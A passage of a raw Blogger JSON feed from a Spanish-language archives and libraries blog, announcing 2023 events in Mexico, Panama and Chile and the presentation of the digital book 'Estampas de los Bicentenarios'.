Nación"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s72-w640-h360-c\/agn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1894572450221772472"},"published":{"$t":"2023-01-01T16:47:00.002-08:00"},"updated":{"$t":"2023-01-01T16:47:27.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s800\/ica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/w640-h320\/ica.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EXII Seminario\nInternacional de Archivos de Tradición Ibérica 2023, conmemorativo al 50º\nAniversario de la Asociación Latinoamericana de Archivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Ciudad de Toluca, Estado de México será sede del XII\nSeminario Internacional de Archivos de Tradición Ibérica 2023, conmemorativo al\n50º Aniversario de la Asociación Latinoamericana de Archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMe complace saludar a la comunidad archivística iberoamericana,\ne informarle que el próximo Seminario Internacional de Archivos de Tradición\nIbérica (SIATI), se realizará en la Ciudad de Toluca, Estado de México, en\nmarzo de 2023, teniendo como sede al Poder Judicial del Estado de México. La\nAsociación Latinoamericana de Archivos (ALA) reúne a especialistas de todo el\nmundo, con la intención de reflexionar acerca de diversos temas sobre el\nimportante, y aún poco comprendido papel de los archivos. Este magno evento\npermitirá el intercambio, desde una perspectiva global, de ideas, experiencias\ny conocimientos en materia archivística, con el propósito de promover el\ninterés en Iberoamérica sobre las necesidades prioritarias de los archivos en\nmúltiples vertientes: gubernamental, legislativa, académica, tecnológica, mediática,\nciudadana y profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa realización por primera vez de este Seminario en México,\norganizado por un Poder Judicial, le brinda a la región la extraordinaria\noportunidad de incentivar el cambio en la administración de sus archivos y\nfomentar la atención urgente que requiere su patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon cincuenta años de historia, la ALA ha buscado lograr una\nefectiva colaboración entre sus miembros con la misión de acelerar el\ndesarrollo integral de los archivos y la adecuada gestión y protección del\npatrimonio documental, con especial interés en el que corresponde al de la\ntradición iberoamericana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa ALA ha fomentado la toma de conciencia y el conocimiento\nde la riqueza documental que se ha producido en Iberoamérica, y a este respecto\nhemos recomendado continuamente a los gobiernos que otorguen a los archivos la\nprioridad que les corresponde en los planes nacionales de desarrollo, tomando\nlas medidas adecuadas para optimizar la conservación, organización y servicio\ndel patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl XII SIATI en conmemoración de los 50 años de historia de\nla ALA, a través de su eje temático \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E“Archivos\nen la sociedad del conocimiento”\u003C\/u\u003E\u003C\/b\u003E, viene a confirmar el compromiso que\ntienen los Archivos ante la creciente demanda de saberes, la diversificación de\nlas disciplinas y el desarrollo tecnológico, en el marco del amplio papel que\ndesempeñan los archivos y la memoria en el quehacer administrativo, académico y\ncientífico; la importancia de los archivos como apoyo de la buena gobernanza,\nla gestión y la transparencia, y como recurso básico de la información y el\ndesarrollo del conocimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEmma de Ramón\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDirectora del Archivo Nacional de Chile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPresidenta de la ALA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1894572450221772472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1894572450221772472?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/xii-seminario-internacional-de-archivos.html","title":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s72-w640-h320-c\/ica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2854192733239921184"},"published":{"$t":"2023-01-01T15:45:00.000-08:00"},"updated":{"$t":"2023-01-01T15:45:06.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s310\/conless.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"310\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/w400-h209\/conless.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECONLES 2023 congreso latinoamericano\npara el desarrollo de la lectura y la escritura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl 26, 27 y 28 de julio de 2023, se llevará a cabo el\nCongreso Latinoamericano para el desarrollo de la lectura y la escritura, cuyo\nlema es \"Lectura, escritura y pensamiento: pasaportes del ciudadano\nglobal\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso se desarrollará en la \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ECiudad de Panamá\u003C\/u\u003E\u003C\/b\u003E y tiene como líneas temáticas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E1. Formación docente y enseñanza de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E2. Lectura y escritura en los diferentes niveles educativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E3. Políticas estatales, regionales o institucionales, para el\ndesarrollo de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E4. Cultura escrita en entornos contemporáneos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E5. La lectura y escritura en contextos multiculturales y\nmultilingües.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E6. Bibliotecas, literatura, enseñanza comunitaria y promoción\nde la lectura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E7. Lectura y escritura en tiempos de virtualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPara más información: conlespanama2023@gmail.com \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFecha del evento: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMiércoles, Julio 26, 2023 to Viernes, Julio 28, 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"http:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\"\u003Ehttp:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2854192733239921184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2854192733239921184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/conles-2023-congreso-latinoamericano.html","title":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s72-w400-h209-c\/conless.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4819284908122037567"},"published":{"$t":"2023-01-01T15:35:00.004-08:00"},"updated":{"$t":"2023-01-01T15:35:26.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s387\/9%20cong%20chile.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"387\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/w640-h214\/9%20cong%20chile.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E9° Congreso de\nBibliotecas Universitarias y Especializadas 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Dirección de Servicios de Información y Bibliotecas\n(SISIB) de la Universidad de Chile convoca a presentar ponencias para su 9°\nCongreso de Bibliotecas Universitarias y Especializadas 2023, a realizarse el\n11 y 12 de enero de 2023 en Santiago de Chile, con modalidad presencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe invita a participar a bibliotecarios\/as, directores\/as,\ninvestigadores\/as, académicos\/as u otros profesionales afines a la gestión de\ninformación y comunicación. Se recibirán resúmenes de acuerdo a los siguientes\nejes temáticos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFuente:\u003Ca href=\"http:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\"\u003Ehttp:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4819284908122037567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4819284908122037567?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/9-congreso-de-bibliotecas.html","title":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s72-w640-h214-c\/9%20cong%20chile.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8037119728803148879"},"published":{"$t":"2022-11-26T14:54:00.002-08:00"},"updated":{"$t":"2022-11-26T14:54:20.341-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios - Presentación del libro digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s900\/estampas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"900\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/w640-h258\/estampas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 26.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E“Estampas de los\nBicentenarios”\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E\u0026nbsp;se\npresentó en el Museo de Arqueología y Antropología “Casa de los Martínez”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro digital “Estampas de los Bicentenarios”, editado por\nlas Licenciadas María de las Mercedes Vera (Corrientes-Argentina) y Juana Rosas\nVara (Lima-Perú), se presentó por meetgoogle en el Museo de Arqueología y\nAntropología “Casa de los Martínez”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr 